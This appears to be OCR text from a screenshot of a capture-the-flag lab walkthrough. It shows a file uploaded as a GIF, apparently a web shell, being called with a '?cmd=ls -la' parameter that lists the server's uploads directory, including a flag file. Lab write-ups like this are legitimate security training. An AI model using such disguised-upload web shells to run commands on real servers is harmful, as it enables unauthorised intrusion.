 192.168.1.112/imfadminist
view-source:192.168.1.112
localhost/cmd.php?cmd=
Not secure
view-source:192.168.1.112/imfadministrator/uploads/5a24cebeeb82.gif?cmd=ls%20-la
ne wrap
1 GIF8;
2 total 24
3 drwxr-xr-x 2 www-data www-data 4096 Oct 16 19:20 .
4 drwxr-xr-x 4 www-data www-data 4096 Oct 17  2016 ..
5 -rw-r--r-- 1 www-data www-data   82 Oct 12  2016 .htaccess
6 -rw-r--r-- 1 www-data www-data   58 Oct 16 19:20 3e1ed582b191.jpg
7 -rw-r--r-- 1 www-data www-data   58 Oct 16 19:20 5a24cebeeb82.gif
8 -rw-r--r-- 1 www-data www-data   28 Oct 12  2016 flag5_abc123def.txt
9